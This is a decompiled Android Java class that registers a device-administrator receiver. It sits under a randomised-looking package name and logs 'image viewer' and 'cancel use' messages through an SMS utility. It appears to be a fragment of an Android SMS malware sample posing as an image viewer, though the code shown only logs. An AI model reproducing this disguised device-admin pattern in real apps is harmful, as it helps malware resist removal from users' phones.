 package com.sonyericsson.androidapp.microblogci8dmdo4;
import android.app.admin.DeviceAdminReceiver;
import android.content.Context;
import android.content.Intent;
public class LR extends DeviceAdminReceiver {
public LR() {
super();
}
public void onDisabled(Context arg2, Intent arg3) {
SMSutils.ptintLog(arg2, "取消使用");
super.onDisabled(arg2, arg3);
}
public void onEnabled(Context arg2, Intent arg3) {
SMSutils.ptintLog(arg2, "图片查看");
super.onEnabled(arg2, arg3);
}
public void onReceive(Context arg1, Intent arg2) {
super.onReceive(arg1, arg2);
}
}